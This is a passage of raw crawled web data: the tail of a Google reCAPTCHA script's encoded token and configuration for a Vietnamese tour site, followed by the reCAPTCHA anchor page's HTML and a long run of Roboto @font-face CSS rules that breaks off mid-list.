bDcK3wr4yUcKUw63DkQfDk3fDiyUkw482wqDDiDzDrsKlf8O8wrjCk8Kww4sbaBTDlFBHwoB2wrFzwoR1w79iJ8KxLS3Cg8OOw7/[base64]/DlsKVPBvDh8OhesKlwowESAfChcKDwozDjMKDQ8Kfw5FFw7VHNhg1Y11Kw77CusOOQwNAGsOxw5vCg8OswqQ7wrrDvEMyIMK4w4VCLBrCvMKrw7jDtWrCvCnCn8Kaw6RJR0B8w7EawrDDo8Kaw4wGworDhx9mwprCqsO3eVJJwo00wrQLw4F1wrkJJcKyw7Z0CjM/H0rDrGo0RQQtwoDCtBphJUHDhDbDusKkGsOxRFjCn0F+OsKvw67CmTAUw5DCsS/CtMO1asK+MWY4WsKMwpE4w7wYNcO5XsOtNSvDscKZenslwp/[base64]/Drl7Ct8Kuwr4iw4x7wrnCpsO0QcOTWjrChMKmwrRcwphJw6ALw7ZPw4siwpFEw5sAHlRCw4EEKm0yfxXCqXgTw77DjMKfw4DDhcKBbMO4acOswqlhw55maUTCpD0bHl8twqrDvy4zw6LDq8Kzw4J0c2VEwpzClcKhUX3Co8KyAcKedx/CsXJJIzrDj8OfNkA6QMO3LUvDg8KvN8KHXVDCr3NLw7DCmsOHIcOdw43DgRjDrMKCcGXCtlFHw7N2woJswqZALsOEXgxUWDAkwoVfOB/CqMKua8O1w6bDucKpwrkLRw/[base64]/CtVJ+wpnDvTxrY0XDhjTDhjjCp8OPwoDDrcOwcmTDrBrCl8OfJT4Qw47ChnwBw6ggaMOlA8OMYktxw5phIcOHNnlAwrF/wqjCnsKtCsOkIBzCsxHCv2nDgVLDhMOCw6HDqcOBwodOGcOCLglTekokEhzCoG7CqHLCjmbCiCMfRMOoQ8KXwqLCoUDDhmTDrsOAGDDDqcOxAcOWwpXDmcKcdcOoF8KOw60fJmEPw7XDkT3CmMKfw7/CnR3Cs2TDlwFZw7PCk8Obw5cRdsKsw4LCry/Cm8KObTXDsMOcw6ckSjACTsOxMxBFw71IP8OlwobDusODc8Krw5bDkMOIwqnCnBZdwoFjwp8nw6XDoMO7ZEbCukHCqcKLODsOwqpJwpFYacKvAgEZwprCpMO1w64RI1ooTcK1GsKdecKAfAM1w6ddw4pYa8KzfcOtOsOrUcO2w7N5w77CqcK9wrnChXI9GsO/[base64]/fSTCpcKIY8OMXMO6w7DDucOYw7ZRV8OcbcOEw4HDh8OOwojCoiQJD8K1Lww8EMKww7c+S8KsTcKcw7XCucOjUWJ7azXCpMOOJsKrGmhuCVbDvcKtSiV2Yzgswpoxw6hdFMKNwoJWw6XCti9DZHjDq8O/w5ghwogyJA8Rw7bDrcKJM8KAVD3Ci8O+w5fCgcK1w5XDhcKhwofDvSDDh8KlwpAtwrrCj8KmBmPDuR8NKcKRwoTDssKPw5ovw7FnXMOVw59UPcOaZcO5woDDjjU0wpLDp8KBVMK/wqduG1E2wpFxw7vCg8OWwqHCpzjCjsOgSDTDrsOswoLCrWVIw6oIwrYxTcKVw4FRwrLDuhxqHR1lw5XDlGPCsnoNw4YvwqTDisKrCMKmwo48w7loaMK1w6F/wp0Tw4DDlQ/[base64]/CiHvCsMKFZMOIwq3DhmzCp2nDu8KpOHF6wr0eeyfCt1XDgg3CqcKvPilswoXDgXDCsMOcw5zDv8K8BR4lJMOqwoXChy3Dj8KKdWdZw7gzwoPDmUbDkQVgE8Oaw6bCr8K/A0XDg8K+TTnDtMKQSifCoMOeQFTCnG0nM8KqGMO0wqbCl8K6wrbCn3vDvMKZwq5/W8KmwolRwp/[base64]/DnhcNZ8KDw73DhMKAS8OEw5Z8w7YAwpzChwc+w4laPUxjUjhzDMOeEMOiwqRXwo/[base64]/DlgdLNzzCoX3DqMOHwowReh99VsOfwpbCtUBMwozCtcKgwqgawpcnw78Owr5hLcKLwrDDicO8w5dwSRNpYcOPfkTCh8OlKcKjw4kYw7Yhw5sISQUswpbCr8Oqw4/[base64]/[base64]/DhsK/woTDsg0RCMOES8KuF3DDoyrCrx5qPR7DhRRbH8OeASbDtcOEwrV8PFfDnzvDkXXCnMOQRMKYZ8KUw4bDsMOrwp8oDkxOwrDCrsKZGcO1Mh4aw5wFw5zDtgsGwrjCisKQwqDCm8Ozw64LPkVqGMOrSsKxw5jCgMKyCxXDmcK/w4EcKcKbwpVZw5Mgw73Co8OLCcKSJG9MV8K0ZTjCvcKcaE8qwqkxwohoZ8OTb8KWZwhow4IGw77CvcKtZhXDtsKawpbDgCwLLcOGRG4xMMO4KCXCqsOUfMKaeMKQIk/CoAjClMKkbXYeSQd7wrUUVgFRwqzCkBfCsRLDsynCuVhlNsO+QEVhw5Ivw5PDq8Kcw5vCncKJYhRuw53DsQVHw5c4ZjpTVz/DmBnCp3/CrcO6wrI/w77Dt8O2w6dcPxc9cMKiw7zDjy7DnWvDoMOBMcKmwqfCs1bCg8OiD8Ktw4o0HDwqIMOnw6NIc07DsMOsFMKtw6PDv25uAi7CtWd1wqFBw5fDlAnCgQkWwqbDkcOiwpYawrXCuVUZIcOVdkMbwpN/NMKQRQjCn8Klcw/Dg30xw4lkQcO4AcOpw4dpdcKBVwXCmVRLwqEowohqSgpnfsKfV8KnwrlPVsKEYsKhSGcowrbDsB/DiMKNwroQKGkjNQ0Fw4bDqcO3wpnCnsKzRXrDoGxvLMKHw4wKeMOcw6/Cv0s9w7rCrMKpFAt1wpA1UMObOcKdwqJ0MWHDtGJhbMO0BTrCvMKlB8KfYlPDgm3DlMOjd103w4h1wo/CpxHDmgjChzrChsObwqLCqMKEIMO8w7NDEsOew4wUw6pFTsOtTSzCmxx9wo/DoMKcw7XDomXCnAnCnxdYKcK2Z8K7ORbDgcOaw6xow6Moam7CkDnCtsKFworCs8KYwozCs8KEwrzCr0/[base64]/DgFTCt3QewrnDswjDs0nDicKqXcOOwrN9wo7Cjn/CkkjDicKEJhfDiMOsecKYw7nDiFVUIjXCgsOEfEPCp1k6w6zDusK1UHvDgsOHwpktw7YkP8K3AMKvf1PCqH/Cix0pw4pZM2fCh8OKw5nCucOXwqPCocOdw7F2wrRAw5zDpcKuwpfCmMKswocgwoHDhh7CuzAnw6fDpMK3wq/DjMKuwp3ChcKABXbDj8K8X2hVG8KUP8O/XzHCksKjw49tw6nDpMOGw4DDnDt1aMKrDcK3wovCrMKtNRjCsARVw47DuMKhw7bDksKNwosAwoQtwpLDpcOhw7HDpcKUAsKWYD/DsMKXF8OSSUTDnMK1MVDCjMOdZlbCnMK3RsOfb8OpwrACw7U8wpFAwpvDhynCt8OlU8KOw7PDhk3DrAQ7WA/DrQJNe1/[base64]/CmsOJw7TDpsKJwoLCnkt4csO4w4ZZw4/Cq8KSB1Y4woXDrVYFR8K9w6PCgcOqD8OTwohuCsO9DMKFakgZw6w+HcOuw7TDvRPCgsOgRT8Hdm1Bw4LDgxBXw7PDgB9XbcOgwq1nUMO6w4rDkwjDuMOcwqvDlghnLgvDgcKXHWTDpnZxNj/[base64]/[base64]/DksKTw7LCm8K2w7NGU2zCm8OVwofDgC50VMKFw658a8Kaw6hPX8KEw7nDgjU/w6FNwpHDiiplTcKTwoPDpsO4NsK0wofDlcKma8OnwpHCmXNuWGobVybCvMKow6ZrNMO8UR1Uw5zDqmTDuyPDnFIaZcK/w7MTUsKcwoUqwqnDhsONNn7Di8KmZEPClkDCn8OdJ8Odw5PCl3BMwo/CjcOVw7fDn8KQwpXCm0cxMcKnOkpTw5jCssKfwoTDt8OMwojDmMKqwp8xw6pBTMO2w5zCiQUXcmoowoscfcKawrjCosK/w6kgwpvDqMKWM8OjwojCrMKDQnnDh8KOwoQ8w4pow61bY2grwqlqHysmPcK0Rn3Dtlw6CWMAw6DDgsOCLsOIW8OMw5MJw4l7wrDCqsK6wrfCvMKVKBLCrnXDsit/[base64]/DocKkUcOVMMKSHhIOFl8jNlLCiGLDscOpw6HCvcKpw6h9w6fCgUbDuwnClQHDssOxw7/[base64]/CsjsgSQd6wq4AS3wvwoPCgcKWw6Nkwql9w7jDusK1wrMqw6cawqXDgTvCjz/CpsKowpHDu3vCunzDmcOHwrMTwoVLwr1SMsOGwrnDqzAHYcKPwpM8N8KlKcOJd8KrdktbaMKsBsOtdEwoYmdRw45Mw6fDj2oXSMK/[base64]/DlsKUwqlnw6TCvXprGMKzw6MzIBLCrcOZYsKDwp3DocO4Q8OkacKBwoltTGAfw43DrhwmdMO/w6DCnnkaOsKawqFowpIuDisMwpdQIx8+wr5xwqAbUwdxwrbDiMOowpM6wplxAifCqcOdJi3DvcKSCsO3wprDnBJQU8O9wqVBwqlJw7lIw41YLG3DuWvCl8KTFMKbw5sIecO3w7LCgsKGw60yw78PXiYlwpjDpMOjNxxAUivCucOow74dw6JvXWsKwq/Cn8OYw5XCjGfDnsKzw4x0PcObG35xG3lxw7/DqXHCocOvWsOpwpMOw55mwrZBV2bCo2J3O0oEU03CgQXDvMOPwpgJwq/CpMO3fcKpw7IqwonDlXvCiyHDiTduYH5oQcOcNHc4wojClFQsHMO1w6lmTWHCqXR+w4YLw7J6Iz7DtTAtw4bDuMK1wpxyNMOXw4IJejLDgTZFKF5dwpPCo8K2U008w7nDnsKJwrbCk8OTGsKNw4DDv8OEw5R9w6jCuMOVw4ktwpvCqsOuw6LDlkUT\x22],null,[\x22conf\x22,null,\x226LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa\x22,1,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,647],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://antoursvietnam.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ElCEl2L2R3pER9OcK2EJYcdXVuoTezMxxMQuNI/pYV8\\u003d\x22,1,0,null,1,1769803958156,0,0,[169,104,112,197],null,[89],\x22RC-fA_Vly_J1Qnxxg\x22,null,null,null,null,null,\x220dAFcWeA6mjCLe-mau8iwypgZ3HLDEwjzMOsK_0uGg8vF8Wx8mMSo5p3Baxhe5SYL_lC5PVAz06FqhZvrCvGLRqiPW9TmQLQjAkQ\x22,1769886757979]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa&co=aHR0cHM6Ly9hbnRvdXJzdmlldG5hbS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tioc6xcpzi33
body_size: 48324
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, 